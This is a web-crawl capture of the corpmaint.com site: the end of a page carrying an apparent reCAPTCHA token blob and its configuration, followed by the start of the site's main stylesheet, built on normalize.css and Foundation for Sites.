8Kpw54vS8KuYsKiMMODw5HDnBzCk8OzdyrDgm/DqWErwoXDj8O3VsKmw5ZhwrgcYX0ewrgKV8OGw48UZFApwp8MwojDjUDDjMK8FHg8w7jCqTZxfcOvwqLDl8OJwrvCu3XDi8KyWiprw7PDl0hfZ8OzwohuwrbCoMOUw4k9w4srwrfDtVcJQjvCjsOKIlNMw7/[base64]/Dm1jDi1hYc8KoQ3kuTmJlbcKxAMOQw7PCogvCqsKJw4RBwqfDkAjCiMOJRcOhKcOSNFhEbXorw5w5SlrCk8K/TkYvw5fCqVIFQsObU2TDpDHDtEsDKsKwPwHDusOiwovCnXs/wp3DjwZcIsOSJnsZWHTCjMKHwpRpYxjDvMO3wrjCm8KKw7QpwqnDp8ODw6DDjGTDsMK5w4DDnijCosKUw7DDocO8QEPDo8KQMsOewqgQfMKxDMOpOcKiHB8hwp0/V8OxKyrDo2TDmmfCk8OVORjDmQPDtsO0wrPDhxjDnsO3wpxNLl4Mw7VuwppJw5PCgMOAfsOkDcOEMAPChMKRbMOFaz0VwpTDssKXwrvDu8KVw7fDoMKlw6FMwr/[base64]/[base64]/DvsOYasOWSyDDhcOSdsOjwrvCvGdOwpzDiRHCvgnCuMKzw4DDucOHw5wyw4UvVlMjwpUJQilfwqPDlsOSOsK5w6/Cn8KpwpwDHMK7TS5Ow5dsJcKBw4Jjw5NIUsOnw7Fxw4AvwrzCkcOaHw3DvD3CtsO+w5jCsC5DHMKEwqzDqg49TVbDvGcXw7AQIcOdw4Jodk/DgsKQUj0Sw6F+cMO1w7TDpsKLHcKeVMK1w6DDosKPFzkQw7JBa8OLWcKDwrPDqy7Cn8Oew7TCjhQ6d8OKAArCgFxOw54wdnEPwpjCpElhw7bCv8O/w4YyXsKhw7/[base64]/Cu3NGwq9ew4ALGMKDZcKdwqx6woAtw63CjXbCrmc7w5/CpBfClHfCjz1Zw4HCrMKww55iCAvDsw7Cs8OwwoA8w5HDucKZwqXCsX3Ci8KWwpDDrcOpw482CT/CqHPCuhsIC2LCuEIiwow/[base64]/CnCxNFMKNR8Kjw6Rcw5kRWMOraRZ3On/CogbDksO6woHDu2Nrw5jClW3DvcKfGXjCpMO0NsKnw64kHGPCiVkLZmvDn8KRecO9wowlw5V4dDV2w7/[base64]/CksKlwokjwozCoi4Sd07DqsK8w49QFMOnwoLChFjDq8O2Rw7Dq2lnwr/[base64]/DrMK5N14VfsKtwpUrw6zDljjCqxBswr/Cr8OcwpBcLsKHAXrDtcOVF8OSSC3CqgbDicKVVAN2BSXDhsOKRVLDgMOqwo/DtDfCkDnDpcKcwq9eCjoHLMOabXhFw4Ziw5JPTsK0w5FvWl7Dt8OZw5LDq8K+csOBwothfxzCgl3CgsO/UsOqwqDCgMKrw7nDo8K9w6jCmzE2wo04cDzCnxMBJ0rDlDrCocKWwprDh3UvwphQw51GwroCSsOPZ8OWB2fDrsKVw64kJwRbQsOlIDo9a8KXwoEQLcKtesODb8OkKRvCn38oOcKOw5VFwp/DvsOlwqzDvcKjSjk2wopiIMOxwpfDnsK9C8KeKsKmw71jw4dlwqXDkAbCpMK6PWUEMlvDmGDCjkARc2JbcnrDqjbCuFTDn8O1AA4ZUsKowqjDjX3DvTPDhsKOwprCk8OYwrJiw7FrUF/[base64]/CscOyYMO/wrJew7fDtsK3KSTDtcKGZ8OgUhYJVcK7KlbCqVw8wqjDozLDtkfCri/DtHzDtG4+w7LDuQjDtsOKPnk/bMKMwoRnw788w43DoAI/w5NPMMKgUTrCk8ONBcKsYT7CrzHCtFYaXQxQG8OgL8KZw6VFw4UAEsK+wpfClnReBAvDn8KcwpYGO8KTMSPDv8KMwojDiMK/wr0Dw5BlAUIaEB3CnxPCmWfDj3PCqMKoYsO7CMO7CWzDpMO0USDDjEtiTlHDncKeMcO6wrE7NF8He8OOS8Kdw7EuWMK1w7rDlEQLJRvCrj0EwqYewo3Ctk7DpA9Rw7VzwqbCkFzCvcKNYsKowofCqABgwr/CqVBKPsKvaR0dw5V2wocDw7RXw6xiQcOzDsOpeMOwOsOyNsOWw4vDtm3CsAvCrcKPwrjCusKRW1vClzVZwpvDn8OnwpXCg8OYGjN3wpEFwr/[base64]/CvVF5dz1uw5JzdyfCvMO1L3nDqU8Uw5Q9cXMEw4HDqsOkw7jCvsO4wohQw7bCmCVDwrvDk8Klw4/CtsOHHlNkGsOpZXvCnsKVa8OQGjLChAwzw6/Cm8OAw7PDhMOPw7ANZsOcAALDpcO/[base64]/Cq8KSw4nCunPCjhRUZMOGfSfCocOcwrnChsO7wo/CgWQBecKSwr0rfCXClcOIwr9YK0scw57Cs8KNCsOhw652TVfCncKSwqcDw6ptUsKkw7fDvMKawpHDlcO/JFvDsmJCMnvDnVZKZ2kGR8OkwrYjJ8KtWsKNWsOPw4smZMKYwq4oKcKadcKxSVY9w6jCocKeRsOAfTAyQcOoQMOVwozCojgKUDFtw5QAwrjCjsK2w6o8NcOYMsO1w4cbw7jCqMO4wrd/WsOXUcOnL0zCvsKnw5wiw605Gjd4JMKRwpE6w7oJwrkIJsKjwrN1wqhjE8OfGcOFw5lCwqDCmH3CosKFw7PDlcKxGRA8KsKvYQ/DrsKtwo5Qw6TCgcKyRsOmwpjClsKdw7o/AMKCwpV/fTDDvw8qRMOiw6HDk8Ojw7o3fUPCvxXDl8O9AnXDpRopd8KHGjrDpMOef8KBL8KqwoQdGsOVw7XCtcOLwrvDhwB6AxDDhAQOwq5Nw50AQMKgwp7CqsKrw6cmw7vCuyMww4vCgsK9wofDu28TwoJuwppWRsO/w4nCuzvCrHHCh8ONfcKnw5vDocKPN8O7wovCr8KrwoQgw5F8VGrDm8OYDDpawpDCiMOvwqHDhcK1wqF5w7bDgsKcwpouw6PCkMOFwrjCuMOLUjEdVQXDpcKmAcK8PjPDjAFkawXCtSA1w4TCrn/DksODw4cdw7s5cEM8TcKAw5ApIWJXwqjChSsrw43Di8OYdD0uwq84w5DDvsONGMO9w63DsWAFw5zDjcOYF2/CosOqw6vCtR4EIFpWw4F1EsK0cTrCngTDjMK4JMKILcK/wr3DizTCm8OARsKww4zDkcK4KMOpwr9Nw5LClwBUcsKowrJwPibDoFrDj8KHwonDnMO6w69vwrrCtHdbEcOcw5VWwqJmw5R2w4zCr8KECMOQwprDqcKrRGoqEg/DvEpRJMKNwq0qRmUGZGfDoFrCtMK/w5krd8Kxw7MSaMOGw7LDl8KZecK0wrhmwqtVwrTCgWPCoQfDt8OuC8KSdsKXwojDnSF8a3Yxwq3CqMObGMOxwqcYP8ORfTTCvsKYw7rCiBLClcOxw43CvcOjGMOOfjpAPMOSMQlSwroWw7HCoA4Mwp9ZwrICYz3DlcKEwqZiN8KtwrnCuwd/QMO7w4jDok/CiCENw4gewqo8J8KldXwZwq/DpcKXE1F2w4kHw6XDohd/[base64]/DunTCvX1aw4XCu8OHwqnDm1HCoMOZw6fCumLCizfDoBfDtsO/[base64]/McOcX2UeFTN7XsKeP2YQw5zCi8OzJsKrwqF2w5Mfw6/[base64]/wrbDvCPDgMKVwpXDlMOqY8ONwoTCvsOIFMKtwpPDm8O/aMO8wptHP8KTwo7CocOEesOkC8OZGgPDl3VUw7Iqw6jCtcKoOcKJw6XDmUlfwpzCksKywo4JRC7CgcOaX8KdwoTChl/CkDc+wrMswo8awo5neCjCoEtXw4XCv8KfM8KHFGTDgMKLw7oaw5rDmQZ9wr9AJgDClWPCvgM/wpgfw60jw7V/dyHCkcK+w7FhSAJzDk00fQdIWMOhVTkmw7Z/[base64]/Cl8OUwqPDqcOpDxY2aGIEw5QWwqFPw6oUw41FThDCuWLDgGDChTwHfcOtPh4/[base64]/[base64]/DtXIfwpBXDsOsw5PCn8ONw6xBwqNZwq3DpMOLLMOzwp9JLiDCvMKtLMOWw4gawo8cwpXDtMOUwrxIwpLCuMKuwr52wpLDvcOswojCoMKMw7pRAkbDicOILsO4wqPDnnRnwrHDgXh9w6odw78FNcKSw4JEw65sw5/CmxFfwqbCp8Oedl7CvBZIFwcRwrR7bMK/QSgxw4dlw5zCuMK+C8KAHMKiVzDDkcOpbzLDvsOtfVo2RMOfw4zDqQzDtUcBIcKnPU/[base64]/woIAw7RRw6xVH8KHw4sOJMORwqU0wpvDmcOaGHgPPz7DvCdBw7/DqMKJMUcpwqRzccOBw4vCrWjDhTsuw4IMHMOmK8KXLjbCvSbDmsO/w4/[base64]/DlzvDmzBbJWnDpcOsbH3Dj2spw5jDhzDCqcKATMKbFTRgwrTDvnfCuUN0wqTCvsOzBsOCC8OTwqTDisOfWlFuGEzCs8OpMznDk8KlGcKIc8KtSgXCiGh/woLDsgrCsXjDoh8ywqbDg8Kawr/DmmJKWsOQw5B5LEYjwq1MwqYEIsOzwq12wpdVNnl1w413eMKmwoDCg8O1w4MEE8O+w6jDocOPwrIhMTvCiMKlRcKdMgDDni0owrHDtXvCmwNBwp7CrcK4DMOLKibCicKwwocFccODw4HCknMswqEFYMKVQMOKwqPChsOya8OZwotCIsOtAsOrK3d8woLDqxbDlBbDsC/Ci1zCtzw8X2oEV2B2wqrDqsOpwrJ7XMKtYMKUw4jDlHzCo8Kpw7cqGsOjU19kw6Uew4UGPcOXJCwnw4wsC8KDTsO5SVrCr2RwCMO0LWjDrQZEPcOWS8Olwo9UMcO+V8OcacOEw4YWbw8WNB7ClVXCqSXCiiBwCV/CusKfwonCrcKFYjfCkWPDj8Ogw4PCtw/Dv8OJwowjdw3Ckl0xJwfCi8KrdHlCwqbCqcKuSURgUsK3d2/DgMKqRWXDtsO6w4N6NEV0K8OVecKxKAtlE3fDhnLCvisKw5nDrMK/wrdKcwvCnHB+JMKPw4jClw/CvXXChMKGYcK3wq81BsKPG2lTw65LAMOdNT9ewq/Ds0gDeyJ2w5nDvEAGwqo6w688S0AAfsKFw79/w6E3VsKLw7IDLsKPLMKFMkDDgMOxYitiw7vCnsO+ciZdKBTDu8Kww5YhURoDw7gowrLDnsKrfcOfw6UVw4HClGrClsKxw4HCusO3AMKae8Olw4PCmcK4E8KnN8KwwpDDo2bDlVrCkUxJPSjDqcOTwpnCiy/CvMO1wqZfw6XCu2csw7/[base64]/DssOxwoZvccKkB8Oxw5wpwo3CiBbCuMK0w5jDnMOHwrNNwoLDscKnU0Rjw7/CusOAw50iQsKPFR0/w5p6WmvDgMO/w7hcRcOUKglSw7XCjX1/ck9aBcKXwpTCsFtMw4EMfcO3AsOlwp3Dj23CrSDClsOPR8OvUhnCucKrw7fCilYRwoB9w4caJMKGwpQmWDnCpks+cjZLCsKvw6rCsgFIS0IbwqbCsMOTD8OYwpHCvnfDm27Dt8OSw4g5GixRw6l7NsKKYcKEwo/Dr1Yyd8KxwpxKM8Opwq/[base64]/[base64]/CijRdXsO0w67Du0LDvsKfbjjCkztowq3DgcOCwq50wro2ecK7wonDksO6K2BINgLCnjoRwr8cwpsFGMKSw47DmsORw7wcwqclUT0DUkjCk8KFMC7DgsO/ccOCXSrDnsKuwpHCrsOlNMONwrwhQRUewqjDpcOHA3bCocOiw7nCoMOxwpscCMKMfhs0Akd4JsKbcMKxS8OSRSTCiRXDp8Ouw4FoQTvDp8Oaw5fDnxplVMOlwpsIw69Hw5FPwr3Ciz8YHiDCj2/CsMOjScOGw5p+w5XCusKpwqLDncOjU19MVSzDgkQFw4rDrTQoO8OZCMKuw6nDqsOewrjDhMOAwqo3f8ONwrvCvsKWAsOhw4IbKsK2w6bCrcOGXcKUCS3ClB7DjcKww75lY00CUsK8w7vCocK4wpxSw7xXw5cMwpRLwpwKw68HAcO8LwM/wqfCoMOiwozDpMK1Qh93wrnCisOJwr9lfSXCgMOhwqAlUMKRXSt1dcKlCid2w4RTL8OaFjROX8K5woMeEcKZXR/CkzEHw69TwqzDk8OZw7TCmG7ClcK3b8K5wpvCu8OmeibDosKiwq7CrzfCiCElw5rDgD8Rw7p7PALCncK+w4bDsW/DljPCrMKpwqNHwqU2w6MFwq0iwoPChCkWJMKWXMOvw5HDoTxbw7lvw44qLsOiwr/DjjLCmsKVRMO9ecORwrrDklnDtxtDwo3DhsOLw5kdwpcyw7bCscOLNAHDm0ANHlHChyrCgA3DqSxLJUDCk8KeLU5VwrLChl/[base64]/wp3CpishwrUgEsOTZCNqRzzDlcOlfF/Cr8OxwqZ2wrZww73CjsO9w7gza8O4w6IMchvDtMKaw5MewoIOYMOIwqp/I8KXwp/[base64]/CrMKJw7pIwpdtKDvDhQ9/WWbDh8KiQsO2PcORwpHDlgB1f8OSwql0wrvCvXRkXsOjwo9hw5HDkcKlwq1UwpgYPlFuw4cqOg/CsMKlwq82w6nDuBg5wroCSxNLQwrDvkBjwpjDnsKRdcKOeMOlXBzCu8K7w7bDpcK3w7RewoBWPybCsQzDjAxfwqbDlH8uL3LCrlVFQUA4w5TDgsOsw4p3w7fClcOqDcOeGsKlGcKyIlJ0wrnDkSfCtAvDpwjCgEvCusKhAsO/QzUfW0pAGMKHw4gFw6ZgU8KBwofDgG4FKRcKw6fDihhSJyHCrXMewpPDn0Q3FcOgNMKDwpPDrxFTwpkiwpTChMKpwo/CoR8xwqtIw7NDwonDvD5AwotGHB40w6tvLMKXw7XDoHwSw6NjCsO2wqfCvcOAwpTCk3d6f1gIJwnCm8OicjjDrBl7f8O9BsOXwooywoLDh8O3BF1pR8KZZsKURMOhw5E+wprDksOdE8KuAsOvw45GfjhHw5oow6VLeiYNI1HCt8KCek/[base64]/aGwQw5MhYinCkX92cT4IHxxpJVQ/wpFyw6Vww7wVHsKHKsOrTEXCrVJtMjHCt8OlworDk8OiwpZ5c8OyPkzCqSfDr05dwrRdUcOocBxtw7ckwpbDusOhw5hTd1djw6A2QSPDjMKwWQEIZ1JleHFjDR5mwqJ4wqbCgg4/[base64]/[base64]/CnEQTw5dww51BE1HCusKpwoArwpYQwoJ0w5BMw5N5w6gdbAUIwo7CqR/DrMKywpjDv1ANHcKqw7bCn8KrNUwdEjzDlMKgZCvDucOFR8OYwpfCig9SFMK9wr4HAMOtw7ZEQ8KjLMKYQUM3wq/DqcOSw7vCkk8Bw7VAwqPCtQLDq8KmQ3Bzw5Nzw4ZIDRfDgcOtUmjDljYuwrh2w7M/bcOtVCMxwpHCrsK8GMKOw6d6w7ReXzYvfBnCqXkzAMKsS2XDmsOvTMKQTlozE8OAKMOuw4TDnAvDt8OBwpQSw6xoDEVjw63Cgm4bRsOOwpUbwrDCkMK8JRszw5rDnCh6w6HDhSMtKXzCt2rCocK/Y21pw4fCpcOaw6ozwqvDnlrCo2rCinLDkFwyZyLDlsKpw617D8KaCiZ9w6kyw5M6wqjDqC0zB8KSw63CmMOtw73CosKxZcKBasOXXMOyRcO4RcKiwpfCuMKyfMKAXTByw4rClMOiRMKpXcKmXhHCqkjCt8O2wrXCksOPHj0Kw7fDtMOdw7pKw7/[base64]/Ch8O1VsKVa2/Cu8OMFlRMHn9aw5QbcMOTwofCvcO5w5hXccOSYzIWwrfDnC5dbsOowpzCgA97EzRzwqjDtsOGE8K2w63CuQ4mRsK2QAjCsF3CuUEmwrcrCsOtV8O1w6TCmxzDjktHL8O5wqhsWMOxw6DDo8KBwptiJ0U2wpLDv8OIelNtQDrDkjYjNcKbasKOLU5bw6/DvQDDosO4csOvQcKiO8OXUcKJKMOrwp5UwpNgfwXDjwsBG2nDinbDuzwUw4saFjRhcSEFEyvCq8KQd8OBBMOCw6/DlRHDuD3DssOgw5rDpXJ8wpPCscO5w7JdAcOfUcK8wpfCnCrDsz7DuD9VV8KBTUbCuSFyF8Otw4odw619SsKPbi4cwpDChR93OF8tw6PDpcOEPRfCjsKMwo7Ds8ONwpAtWkI+worCjMK+w4wDLsKNw7nDmcK3KcK5wq/CksK4wqrCqVgwN8Kcwr1ew6VwM8KlwoXCgsKPGzfChcOvej/CpsKDGD7CmcKYwpvCsDLDmDzCqMOVwq1Cw6fCu8OWM3/ClRrCjn7DnsOZwpvDkQvDjjwGw4YQPcOiQ8OSw5DDvyfDjADDuDTDtjVrCn0ywrUUwqPCtAV0bsOMIcOFw6FLeHEiwp4CUFbDrS/Dt8O5w6rDi8KfwowswpZ4w7pRdsObwo4CwrfDr8Klw5tYw4bCt8OdBcOgbcO5XcOza2Z4wqkVw7QkDsO1wr99ASvDhsOmDcK2WFXCncO6wrzClXzCq8KYwqUjwq4Yw4ENw6bDoDhlI8Kmcl5/AcK/w49/[base64]/bEvDscK+BCvCrFDDmSbDtxnDoyrDqjtyw6fCl8OpWsOiw6Jiwps+wqjCiMKUSmBfL3Bpw4LDm8Odw40owrjDoFLCux4zIGnChMKZACPDucKQDXTDtcKGSmjDnjPDl8KWCjjCjBnDgcKVwrxdRMO9F1dCw5lDwpLCg8Kpw4pRBgMVw6TDocKaAMOBw4A\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.corpmaint.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w+Tl8EnUp3tZlCios0Y8YbsPBqDzv68sUpQwq2x048Q\\u003d\x22,1,0,null,1,1768696897972,0,0,[67,64,174,130],null,[240,221,253],\x22RC-gefDGlpqo62v2Q\x22,null,null,null,null,null,\x220dAFcWeA6azN4S2ZvBlJ69l1VDRwEk_vcllKuNsP2R_1Dzwk09cv4jMDJNbvKL2zFef2n7zr8SsXGqBnL7ozsAzf0gaQP4UC5XLg\x22,1768779697907]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.corpmaint.com/css/main.css
body_size: 76339
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

